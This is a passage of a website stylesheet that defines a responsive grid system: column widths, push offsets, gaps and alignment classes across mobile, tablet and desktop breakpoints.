  width: 97.91666667%;
}
.gridlock .row .all-push-fifth {
  margin-left: 21.04166667%;
}
.gridlock .row .all-push-fourth {
  margin-left: 26.04166667%;
}
.gridlock .row .all-push-third {
  margin-left: 34.375%;
}
.gridlock .row .all-push-half {
  margin-left: 51.04166667%;
}
.gridlock .row .contained.all-fifth {
  width: 20%;
}
.gridlock .row .contained.all-fourth {
  width: 25%;
}
.gridlock .row .contained.all-third {
  width: 33.33333333%;
}
.gridlock .row .contained.all-half {
  width: 50%;
}
.gridlock .row .contained.all-full {
  width: 100%;
}
.gridlock .row .contained.all-push-fifth {
  margin-left: 20%;
}
.gridlock .row .contained.all-push-fourth {
  margin-left: 25%;
}
.gridlock .row .contained.all-push-third {
  margin-left: 33.33333333%;
}
.gridlock .row .contained.all-push-half {
  margin-left: 50%;
}
.gridlock .row [class*="all-"].centered {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
.gridlock .row .all-hide {
  display: none;
}
@media screen and (max-width: 739px) {
  .gridlock .row .mobile-1 {
    width: 31.25%;
  }
  .gridlock .row .mobile-2 {
    width: 64.58333333%;
  }
  .gridlock .row .mobile-3 {
    width: 97.91666667%;
  }
  .gridlock .row .mobile-push-1 {
    margin-left: 34.375%;
  }
  .gridlock .row .mobile-push-2 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .contained.mobile-1 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.mobile-2 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.mobile-3 {
    width: 100%;
  }
  .gridlock .row .contained.mobile-push-1 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.mobile-push-2 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .mobile-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .mobile-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .mobile-third {
    width: 31.25%;
  }
  .gridlock .row .mobile-half {
    width: 47.91666667%;
  }
  .gridlock .row .mobile-full {
    width: 97.91666667%;
  }
  .gridlock .row .mobile-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .mobile-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .mobile-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .mobile-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.mobile-fifth {
    width: 20%;
  }
  .gridlock .row .contained.mobile-fourth {
    width: 25%;
  }
  .gridlock .row .contained.mobile-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.mobile-half {
    width: 50%;
  }
  .gridlock .row .contained.mobile-full {
    width: 100%;
  }
  .gridlock .row .contained.mobile-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.mobile-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.mobile-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.mobile-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="mobile-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .mobile-hide {
    display: none;
  }
}
@media screen and (max-width: 499px) {
  .gridlock .row .min-1 {
    width: 31.25%;
  }
  .gridlock .row .min-2 {
    width: 64.58333333%;
  }
  .gridlock .row .min-3 {
    width: 97.91666667%;
  }
  .gridlock .row .min-push-1 {
    margin-left: 34.375%;
  }
  .gridlock .row .min-push-2 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .contained.min-1 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.min-2 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.min-3 {
    width: 100%;
  }
  .gridlock .row .contained.min-push-1 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.min-push-2 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .min-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .min-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .min-third {
    width: 31.25%;
  }
  .gridlock .row .min-half {
    width: 47.91666667%;
  }
  .gridlock .row .min-full {
    width: 97.91666667%;
  }
  .gridlock .row .min-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .min-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .min-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .min-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.min-fifth {
    width: 20%;
  }
  .gridlock .row .contained.min-fourth {
    width: 25%;
  }
  .gridlock .row .contained.min-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.min-half {
    width: 50%;
  }
  .gridlock .row .contained.min-full {
    width: 100%;
  }
  .gridlock .row .contained.min-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.min-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.min-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.min-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="min-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .min-hide {
    display: none;
  }
}
@media screen and (min-width: 740px) and (max-width: 979px) {
  .gridlock .row .tablet-1 {
    width: 14.58333333%;
  }
  .gridlock .row .tablet-2 {
    width: 31.25%;
  }
  .gridlock .row .tablet-3 {
    width: 47.91666667%;
  }
  .gridlock .row .tablet-4 {
    width: 64.58333333%;
  }
  .gridlock .row .tablet-5 {
    width: 81.25%;
  }
  .gridlock .row .tablet-6 {
    width: 97.91666667%;
  }
  .gridlock .row .tablet-push-1 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .tablet-push-2 {
    margin-left: 34.375%;
  }
  .gridlock .row .tablet-push-3 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .tablet-push-4 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .tablet-push-5 {
    margin-left: 84.375%;
  }
  .gridlock .row .contained.tablet-1 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.tablet-2 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.tablet-3 {
    width: 50%;
  }
  .gridlock .row .contained.tablet-4 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.tablet-5 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.tablet-6 {
    width: 100%;
  }
  .gridlock .row .contained.tablet-push-1 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.tablet-push-2 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.tablet-push-3 {
    margin-left: 50%;
  }
  .gridlock .row .contained.tablet-push-4 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.tablet-push-5 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .tablet-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .tablet-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .tablet-third {
    width: 31.25%;
  }
  .gridlock .row .tablet-three-fourths {
    width: 72.91666667%;
  }
  .gridlock .row .tablet-half {
    width: 47.91666667%;
  }
  .gridlock .row .tablet-full {
    width: 97.91666667%;
  }
  .gridlock .row .tablet-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .tablet-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .tablet-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .tablet-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.tablet-fifth {
    width: 20%;
  }
  .gridlock .row .contained.tablet-fourth {
    width: 25%;
  }
  .gridlock .row .contained.tablet-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.tablet-half {
    width: 50%;
  }
  .gridlock .row .contained.tablet-full {
    width: 100%;
  }
  .gridlock .row .contained.tablet-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.tablet-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.tablet-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.tablet-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="tablet-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .tablet-hide {
    display: none !important;
  }
}
@media screen and (min-width: 980px) {
  .gridlock .row .desktop-1 {
    width: 6.25%;
  }
  .gridlock .row .desktop-2 {
    width: 14.58333333%;
  }
  .gridlock .row .desktop-3 {
    width: 22.91666667%;
  }
  .gridlock .row .desktop-4 {
    width: 31.25%;
  }
  .gridlock .row .desktop-5 {
    width: 39.58333333%;
  }
  .gridlock .row .desktop-6 {
    width: 47.91666667%;
  }
  .gridlock .row .desktop-7 {
    width: 56.25%;
  }
  .gridlock .row .desktop-8 {
    width: 64.58333333%;
  }
  .gridlock .row .desktop-9 {
    width: 72.91666667%;
  }
  .gridlock .row .desktop-10 {
    width: 81.25%;
  }
  .gridlock .row .desktop-11 {
    width: 89.58333333%;
  }
  .gridlock .row .desktop-12 {
    width: 97.91666667%;
       text-align: center;
  }
  .gridlock .row .desktop-push-1 {
    margin-left: 9.375%;
  }
  .gridlock .row .desktop-push-2 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .desktop-push-3 {
    margin-left: 26.04166667%;
  }
  .gridlock .row .desktop-push-4 {
    margin-left: 34.375%;
  }
  .gridlock .row .desktop-push-5 {
    margin-left: 42.70833333%;
  }
  .gridlock .row .desktop-push-6 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .desktop-push-7 {
    margin-left: 59.375%;
  }
  .gridlock .row .desktop-push-8 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .desktop-push-9 {
    margin-left: 76.04166667%;
  }
  .gridlock .row .desktop-push-10 {
    margin-left: 84.375%;
  }
  .gridlock .row .desktop-push-11 {
    margin-left: 92.70833333%;
  }
  .gridlock .row .contained.desktop-1 {
    width: 8.33333333%;
  }
  .gridlock .row .contained.desktop-2 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.desktop-3 {
    width: 25%;
  }
  .gridlock .row .contained.desktop-4 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.desktop-5 {
    width: 41.66666667%;
  }
  .gridlock .row .contained.desktop-6 {
    width: 50%;
  }
  .gridlock .row .contained.desktop-7 {
    width: 58.33333333%;
  }
  .gridlock .row .contained.desktop-8 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.desktop-9 {
    width: 75%;
  }
  .gridlock .row .contained.desktop-10 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.desktop-11 {
    width: 91.66666667%;
  }
  .gridlock .row .contained.desktop-12 {
    width: 100%;
  }
  .gridlock .row .contained.desktop-push-1 {
    margin-left: 8.33333333%;
  }
  .gridlock .row .contained.desktop-push-2 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.desktop-push-3 {
    margin-left: 25%;
  }
  .gridlock .row .contained.desktop-push-4 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.desktop-push-5 {
    margin-left: 41.66666667%;
  }
  .gridlock .row .contained.desktop-push-6 {
    margin-left: 50%;
  }
  .gridlock .row .contained.desktop-push-7 {
    margin-left: 58.33333333%;
  }
  .gridlock .row .contained.desktop-push-8 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.desktop-push-9 {
    margin-left: 75%;
  }
  .gridlock .row .contained.desktop-push-10 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .contained.desktop-push-11 {
    margin-left: 91.66666667%;
  }
  .gridlock .row .desktop-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .desktop-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .desktop-third {
    width: 31.25%;
  }
  .gridlock .row .desktop-half {
    width: 47.91666667%;
  }
  .gridlock .row .desktop-full {
    width: 97.91666667%;
  }
  .gridlock .row .desktop-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .desktop-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .desktop-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .desktop-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.desktop-fifth {
    width: 20%;
  }
  .gridlock .row .contained.desktop-fourth {
    width: 25%;
  }
  .gridlock .row .contained.desktop-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.desktop-half {
    width: 50%;
  }
  .gridlock .row .contained.desktop-full {
    width: 100%;
  }
  .gridlock .row .contained.desktop-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.desktop-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.desktop-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.desktop-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="desktop-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .desktop-hide {
    display: none !important;
  }
}
@media screen and (min-width: 1220px) {
  .gridlock .row .max-1 {
    width: 6.25%;
  }
  .gridlock .row .max-2 {
    width: 14.58333333%;
  }
  .gridlock .row .max-3 {
    width: 22.91666667%;
  }
  .gridlock .row .max-4 {
    width: 31.25%;
  }
  .gridlock .row .max-5 {
    width: 39.58333333%;
  }
  .gridlock .row .max-6 {
    width: 47.91666667%;
  }
  .gridlock .row .max-7 {
    width: 56.25%;
  }
  .gridlock .row .max-8 {
    width: 64.58333333%;
  }
  .gridlock .row .max-9 {
    width: 72.91666667%;
  }
  .gridlock .row .max-10 {
    width: 81.25%;
  }
  .gridlock .row .max-11 {
    width: 89.58333333%;
  }
  .gridlock .row .max-12 {
    width: 97.91666667%;
  }
  .gridlock .row .max-push-1 {
    margin-left: 9.375%;
  }
  .gridlock .row .max-push-2 {
    margin-left: 17.70833333%;
  }
  .gridlock .row .max-push-3 {
    margin-left: 26.04166667%;
  }
  .gridlock .row .max-push-4 {
    margin-left: 34.375%;
  }
  .gridlock .row .max-push-5 {
    margin-left: 42.70833333%;
  }
  .gridlock .row .max-push-6 {
    margin-left: 51.04166667%;
  }
  .gridlock .row .max-push-7 {
    margin-left: 59.375%;
  }
  .gridlock .row .max-push-8 {
    margin-left: 67.70833333%;
  }
  .gridlock .row .max-push-9 {
    margin-left: 76.04166667%;
  }
  .gridlock .row .max-push-10 {
    margin-left: 84.375%;
  }
  .gridlock .row .max-push-11 {
    margin-left: 92.70833333%;
  }
  .gridlock .row .contained.max-1 {
    width: 8.33333333%;
  }
  .gridlock .row .contained.max-2 {
    width: 16.66666667%;
  }
  .gridlock .row .contained.max-3 {
    width: 25%;
  }
  .gridlock .row .contained.max-4 {
    width: 33.33333333%;
  }
  .gridlock .row .contained.max-5 {
    width: 41.66666667%;
  }
  .gridlock .row .contained.max-6 {
    width: 50%;
  }
  .gridlock .row .contained.max-7 {
    width: 58.33333333%;
  }
  .gridlock .row .contained.max-8 {
    width: 66.66666667%;
  }
  .gridlock .row .contained.max-9 {
    width: 75%;
  }
  .gridlock .row .contained.max-10 {
    width: 83.33333333%;
  }
  .gridlock .row .contained.max-11 {
    width: 91.66666667%;
  }
  .gridlock .row .contained.max-12 {
    width: 100%;
  }
  .gridlock .row .contained.max-push-1 {
    margin-left: 8.33333333%;
  }
  .gridlock .row .contained.max-push-2 {
    margin-left: 16.66666667%;
  }
  .gridlock .row .contained.max-push-3 {
    margin-left: 25%;
  }
  .gridlock .row .contained.max-push-4 {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.max-push-5 {
    margin-left: 41.66666667%;
  }
  .gridlock .row .contained.max-push-6 {
    margin-left: 50%;
  }
  .gridlock .row .contained.max-push-7 {
    margin-left: 58.33333333%;
  }
  .gridlock .row .contained.max-push-8 {
    margin-left: 66.66666667%;
  }
  .gridlock .row .contained.max-push-9 {
    margin-left: 75%;
  }
  .gridlock .row .contained.max-push-10 {
    margin-left: 83.33333333%;
  }
  .gridlock .row .contained.max-push-11 {
    margin-left: 91.66666667%;
  }
  .gridlock .row .max-fifth {
    width: 17.91666667%;
  }
  .gridlock .row .max-fourth {
    width: 22.91666667%;
  }
  .gridlock .row .max-third {
    width: 31.25%;
  }
  .gridlock .row .max-half {
    width: 47.91666667%;
  }
  .gridlock .row .max-full {
    width: 97.91666667%;
  }
  .gridlock .row .max-push-fifth {
    margin-left: 21.04166667%;
  }
  .gridlock .row .max-push-fourth {
    margin-left: 26.04166667%;
  }
  .gridlock .row .max-push-third {
    margin-left: 34.375%;
  }
  .gridlock .row .max-push-half {
    margin-left: 51.04166667%;
  }
  .gridlock .row .contained.max-fifth {
    width: 20%;
  }
  .gridlock .row .contained.max-fourth {
    width: 25%;
  }
  .gridlock .row .contained.max-third {
    width: 33.33333333%;
  }
  .gridlock .row .contained.max-half {
    width: 50%;
  }
  .gridlock .row .contained.max-full {
    width: 100%;
  }
  .gridlock .row .contained.max-push-fifth {
    margin-left: 20%;
  }
  .gridlock .row .contained.max-push-fourth {
    margin-left: 25%;
  }
  .gridlock .row .contained.max-push-third {
    margin-left: 33.33333333%;
  }
  .gridlock .row .contained.max-push-half {
    margin-left: 50%;
  }
  .gridlock .row [class*="max-"].centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
  .gridlock .row .max-hide {
    display: none;
  }
}
* {
  margin: 0;
}
@media (pointer: coarse) {
  *:focus {
    outline: none;
  }
}
/* =============== */
/* = CSS Grid = */
/* =============== */
.grid__wrapper {
  margin: 0 auto;
  padding-left: 3%;
  padding-right: 3%;
  max-width: 1600px;
  display: grid;
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-columns: repeat(12, 1fr);
  grid-template-rows: auto;
  font-size: 0
}
.grid__wrapper-nest {
  display: grid !important;
}
.grid__wrapper.aflow {
  grid-auto-flow: dense;
}
.grid__wrapper.narrow {
  padding-left: 7%;
  padding-right: 7%;
}
.grid__wrapper.full {
  padding-left: 1.25%;
  padding-right: 1.25%;
  max-width: unset;
  width: 100%;
}
.grid__wrapper.edge {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  max-width: unset;
}
/* Remove space when full width options selected */
.row .grid__wrapper.row {
    padding: 0;
    max-width: 102.08333333%;
}
.grid__wrapper.row {
  	padding: 0;
    grid-gap: 30px;
}
@media screen and (max-width: 740px) {
.navigation .grid__wrapper {
  width: 96% !important;
  grid-gap: 10px;
  grid-template-columns: repeat(3, 1fr) !important;
}
}
.grid__wrapper > .first {
  order: 1;
}
.grid__wrapper > .last {
  order: 2;
}
/* Inline Grid Columns */
.grid__wrapper > * {
  display: inline-block;
  padding: 0;
  font-size: var(--font-size);
  vertical-align: top;
}
.span-1 {
  width: 8.3333333%;
}
.span-2 {
  width: 16.666666%;
}
.span-3 {
  width: 25%;
}
.span-4 {
  width: 33.333333%;
}
.span-5 {
  width: 41.666666%;
}
.span-6 {
  width: 50%;
}
.span-7 {
  width: 58.333333%;
}
.span-8 {
  width: 66.666666%;
}
.span-9 {
  width: 75%;
}
.span-10 {
  width: 83.33333%;
}
.span-11 {
  width: 91.666667%;
}
.span-12 {
  width: 100%;
}
/* Grid Row Template */
.grid__wrapper.gtr1 {
  grid-template-rows: 1fr;
}
.grid__wrapper.gtr2 {
  grid-template-rows: 1fr 1fr;
}
.grid__wrapper.gtr3 {
  grid-template-rows: 1fr 1fr 1fr;
}
.grid__wrapper.gtr4 {
  grid-template-rows: 1fr 1fr 1fr 1fr;
}
.gr1 { grid-row: 1; }
.gr2 { grid-row: 2; }
.gr3 { grid-row: 3; }
.gr4 { grid-row: 4; }
/* Grid Gap */
.cg0 { grid-column-gap: 0; }
.cg1 { grid-column-gap: 6px; }
.cg2 { grid-column-gap: 9px; }
.cg3 { grid-column-gap: 12px; }
.cg4 { grid-column-gap: 15px; }
.cg5 { grid-column-gap: 18px; }
.cg6 { grid-column-gap: 21px; }
.cg7 { grid-column-gap: 24px; }
.cg8 { grid-column-gap: 27px; }
.cg9 { grid-column-gap: 30px; }
.rg0 { grid-row-gap: 0; }
.rg1 { grid-row-gap: 6px; }
.rg2 { grid-row-gap: 9px; }
.rg3 { grid-row-gap: 12px; }
.rg4 { grid-row-gap: 15px; }
.rg5 { grid-row-gap: 18px; }
.rg6 { grid-row-gap: 21px; }
.rg7 { grid-row-gap: 24px; }
.rg8 { grid-row-gap: 27px; }
.rg9 { grid-row-gap: 30px; }

/* Align Text */
.a-left { text-align: left; }
.a-right { text-align: right; }
.a-center { text-align: center; }
/*
@media(max-width: 450px){
  .a-center { text-align: right; }    
}*/
/* Align Self */
.v-start { align-self: start; vertical-align: top; }
.v-center { align-self: center; vertical-align: middle; }
.v-end { align-self: end; vertical-align: bottom; }
.v-stretch { align-self: stretch; }
.vi-center { display: inline;  vertical-align: middle; }
.vib-center { display: inline-block;  vertical-align: middle; }

/* Justify Self */
.h-start { justify-self: start; }
.h-center { justify-self: center; }
.h-end { justify-self: end; }
.h-stretch { justify-self: stretch; }

/* Place Self */
.vh-start { place-self: start; }
.vv-center { place-self: center; }
.vh-end { place-self: end; }
.vh-stretch { place-self: stretch; }

.absolute-center {
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

@supports (display: grid) {
  /* Grid Columns */
  .span-1 { grid-column: 1; width: 100%; }
  .span-2 { grid-column: 1 / 3; width: 100%; }
  .span-3 { grid-column: 1 / 4; width: 100%; }
  .span-4, .span-third { grid-column: 1 / 5; width: 100%; }
  .span-5 { grid-column: 1 / 6; width: 100%; }
  .span-6 { grid-column: 1 / 7; width: 100%; }
  .span-7 { grid-column: 1 / 8; width: 100%; }
  .span-8 { grid-column: 1 / 9; width: 100%; }
  .span-9 { grid-column: 1 / 10; width: 100%; }
  .span-10 { grid-column: 1 / 11; width: 100%; }
  .span-11 { grid-column: 1 / 12; width: 100%; }
  .span-12 { grid-column: 1 / 13; width: 100%; }

  .span-6.first { grid-column: 1 / 7; width: 100%; }
  .span-6.last { grid-column: 7 / 13; width: 100%; }
  .span-8.first { grid-column: 1 / 9; width: 100%; }
  .span-4.last { grid-column: 9 / 13; width: 100%; }
  .span-4.first { grid-column: 1 / 5; width: 100%; }
  .span-8.last { grid-column: 5 / 13; width: 100%; }
  .span-9.first { grid-column: 1 / 10; width: 100%; }
  .span-3.last { grid-column: 10 / 13; width: 100%; }
  .span-3.first { grid-column: 1 / 4; width: 100%; }
  .span-9.last { grid-column: 4 / 13; width: 100%; }

  /* Grid Auto Columns */
  .span-1.auto { grid-column: auto / span 1; width: 100%; }
  .span-2.auto { grid-column: auto / span 2; width: 100%; }
  .span-3.auto { grid-column: auto / span 3; width: 100%; }
  .span-4.auto, .span-third.auto { grid-column: auto / span 4; width: 100%; }
  .span-5.auto { grid-column: auto / span 5; width: 100%; }
  .span-6.auto { grid-column: auto / span 6; width: 100%; }
  .span-7.auto { grid-column: auto / span 7; width: 100%; }
  .span-8.auto { grid-column: auto / span 8; width: 100%; }
  .span-9.auto { grid-column: auto / span 9; width: 100%; }
  .span-10.auto { grid-column: auto / span 10; width: 100%; }
  .span-11.auto { grid-column: auto / span 11; width: 100%; }
  .span-12.auto { grid-column: auto / span 12; width: 100%; }

  /* Grid Push Columns */
  .span-1.push-1 { grid-column: 2 / 3; width: 100%; }
  .span-1.push-2 { grid-column: 3 / 4; width: 100%; }
  .span-1.push-3 { grid-column: 4 / 5; width: 100%; }
  .span-1.push-4 { grid-column: 5 / 6; width: 100%; }
  .span-1.push-5 { grid-column: 6 / 7; width: 100%; }
  .span-1.push-6 { grid-column: 7 / 8; width: 100%; }
  .span-1.push-7 { grid-column: 8 / 9; width: 100%; }
  .span-1.push-8 { grid-column: 9 / 10; width: 100%; }
  .span-1.push-9 { grid-column: 10 / 11; width: 100%; }
  .span-1.push-10 { grid-column: 11 / 12; width: 100%; }
  .span-1.push-11 { grid-column: 12 / 13; width: 100%; }

  .span-2.push-1 { grid-column: 2 / 4; width: 100%; }
  .span-2.push-2 { grid-column: 3 / 5; width: 100%; }
  .span-2.push-3 { grid-column: 4 / 6; width: 100%; }
  .span-2.push-4 { grid-column: 5 / 7; width: 100%; }
  .span-2.push-5 { grid-column: 6 / 8; width: 100%; }
  .span-2.push-6 { grid-column: 7 / 9; width: 100%; }
  .span-2.push-7 { grid-column: 8 / 10; width: 100%; }
  .span-2.push-8 { grid-column: 9 / 11; width: 100%; }
  .span-2.push-9 { grid-column: 10 / 12; width: 100%; }
  .span-2.push-10 { grid-column: 11 / 13; width: 100%; }

  .span-3.push-1 { grid-column: 2 / 5; width: 100%; }
  .span-3.push-2 { grid-column: 3 / 6; width: 100%; }
  .span-3.push-3 { grid-column: 4 / 7; width: 100%; }
  .span-3.push-4 { grid-column: 5 / 8; width: 100%; }
  .span-3.push-5 { grid-column: 6 / 9; width: 100%; }
  .span-3.push-6 { grid-column: 7 / 10; width: 100%; }
  .span-3.push-7 { grid-column: 8 / 11; width: 100%; }
  .span-3.push-8 { grid-column: 9 / 12; width: 100%; }
  .span-3.push-9 { grid-column: 10 / 13; width: 100%; }

  .span-4.push-1 { grid-column: 2 / 6; width: 100%; }
  .span-4.push-2 { grid-column: 3 / 7; width: 100%; }
  .span-4.push-3 { grid-column: 4 / 8; width: 100%; }
  .span-4.push-4 { grid-column: 5 / 9; width: 100%; }
  .span-4.push-5 { grid-column: 6 / 10; width: 100%; }
  .span-4.push-6 { grid-column: 7 / 11; width: 100%; }
  .span-4.push-7 { grid-column: 8 / 12; width: 100%; }
  .span-4.push-8 { grid-column: 9 / 13; width: 100%; }

  .span-5.push-1 { grid-column: 2 / 7; width: 100%; }
  .span-5.push-2 { grid-column: 3 / 8; width: 100%; }
  .span-5.push-3 { grid-column: 4 / 9; width: 100%; }
  .span-5.push-4 { grid-column: 5 / 10; width: 100%; }
  .span-5.push-5 { grid-column: 6 / 11; width: 100%; }
  .span-5.push-6 { grid-column: 7 / 12; width: 100%; }
  .span-5.push-7 { grid-column: 8 / 13; width: 100%; }

  .span-6.push-1 { grid-column: 2 / 8; width: 100%; }
  .span-6.push-2 { grid-column: 3 / 9; width: 100%; }
  .span-6.push-3 { grid-column: 4 / 10; width: 100%; }
  .span-6.push-4 { grid-column: 5 / 11; width: 100%; }
  .span-6.push-5 { grid-column: 6 / 12; width: 100%; }
  .span-6.push-6 { grid-column: 7 / 13; width: 100%; }

  .span-7.push-1 { grid-column: 2 / 9; width: 100%; }
  .span-7.push-2 { grid-column: 3 / 10; width: 100%; }
  .span-7.push-3 { grid-column: 4 / 11; width: 100%; }
  .span-7.push-4 { grid-column: 5 / 12; width: 100%; }
  .span-7.push-5 { grid-column: 6 / 13; width: 100%; }

  .span-8.push-1 { grid-column: 2 / 10; width: 100%; }
  .span-8.push-2 { grid-column: 3 / 11; width: 100%; }
  .span-8.push-3 { grid-column: 4 / 12; width: 100%; }
  .span-8.push-4 { grid-column: 5 / 13; width: 100%; }

  .span-9.push-1 { grid-column: 2 / 11; width: 100%; }
  .span-9.push-2 { grid-column: 3 / 12; width: 100%; }
  .span-9.push-3 { grid-column: 4 / 13; width: 100%; }

  .span-10.push-1 { grid-column: 2 / 12; width: 100%; }
  .span-10.push-2 { grid-column: 3 / 13; width: 100%; }

  .span-11.push-1 { grid-column: 2 / 13; width: 100%; }

  @media (min-width: 981px){
    .desktop-hide {
      display: none !important;
    }
  }

  /* Mobile Grid Columns */
  @media (max-width: 739px) {
    .sm-span-1.auto { grid-column: auto / span 1 !important; width: 100%; }
    .sm-span-2.auto { grid-column: auto / span 2 !important; width: 100%; }
    .sm-span-3.auto { grid-column: auto / span 3 !important; width: 100%; }
    .sm-span-4.auto, .sm-span-third.auto { grid-column: auto / span 4 !important; width: 100%; }
    .sm-span-5.auto { grid-column: auto / span 5 !important; width: 100%; }
    .sm-span-6.auto { grid-column: auto / span 6 !important; width: 100%; }
    .sm-span-7.auto { grid-column: auto / span 7 !important; width: 100%; }
    .sm-span-8.auto { grid-column: auto / span 8 !important; width: 100%; }
    .sm-span-9.auto { grid-column: auto / span 9 !important; width: 100%; }
    .sm-span-10.auto { grid-column: auto / span 10 !important; width: 100%; }
    .sm-span-11.auto { grid-column: auto / span 11 !important; width: 100%; }
    .sm-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }

    .sm-cg0 { grid-column-gap: 0; }
    .sm-cg1 { grid-column-gap: 6px; }
    .sm-cg2 { grid-column-gap: 9px; }
    .sm-cg3 { grid-column-gap: 12px; }
    .sm-cg4 { grid-column-gap: 15px; }
    .sm-cg5 { grid-column-gap: 18px; }
    .sm-cg6 { grid-column-gap: 21px; }
    .sm-cg7 { grid-column-gap: 24px; }
    .sm-cg8 { grid-column-gap: 27px; }
    .sm-cg9 { grid-column-gap: 30px; }

    .sm-rg0 { grid-row-gap: 0; }
    .sm-rg1 { grid-row-gap: 6px; }
    .sm-rg2 { grid-row-gap: 9px; }
    .sm-rg3 { grid-row-gap: 12px; }
    .sm-rg4 { grid-row-gap: 15px; }
    .sm-rg5 { grid-row-gap: 18px; }
    .sm-rg6 { grid-row-gap: 21px; }
    .sm-rg7 { grid-row-gap: 24px; }
    .sm-rg8 { grid-row-gap: 27px; }
    .sm-rg9 { grid-row-gap: 30px; }

    .mobile-hide,
    .sm-hide {
      display: none !important;
    }
    /* Align Text */
    .sm-a-left { text-align: left; }
    .sm-a-right { text-align: right; }
    .sm-a-center { text-align: center; }
    /* Align Self */
    .sm-v-start { align-self: start; vertical-align: top; }
    .sm-v-center { align-self: center; vertical-align: middle; }
    .sm-v-end { align-self: end; vertical-align: bottom; }
    .sm-v-stretch { align-self: stretch; }

    /* Justify Self */
    .sm-h-start { justify-self: start; }
    .sm-h-center { justify-self: center; }
    .sm-h-end { justify-self: end; }
    .sm-h-stretch { justify-self: stretch; }

    /* Place Self */
    .sm-vh-start { place-self: start; }
    .sm-vv-center { place-self: center; }
    .sm-vh-end { place-self: end; }
    .sm-vh-stretch { place-self: stretch; }
  }

  /* Tablet Grid */
  @media (min-width: 740px) and (max-width: 980px) {
    .md-span-12.auto { grid-column: auto / span 12 !important; width: 100%; }
